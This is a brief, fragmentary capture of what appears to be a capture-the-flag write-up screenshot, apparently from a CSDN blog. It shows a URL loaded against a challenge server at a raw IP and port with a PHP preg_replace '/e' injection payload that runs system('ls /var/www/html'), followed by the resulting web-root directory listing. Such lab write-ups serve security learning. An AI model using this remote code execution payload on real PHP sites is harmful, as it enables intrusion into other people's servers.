 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://220.249.52.133:47528/index.php?pat=/heihei/e&rep=system('ls /var/www/html')&sub=heihei
Split URL
Execute
Enable Post data Enable Referrer
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态 设
数据接口请求异常
Welcome My Admin !
css index.html index.php js layui logo.png s3chahahaDir start.sh 视图.png
https://blog.csdn.net/hxhxhxhxx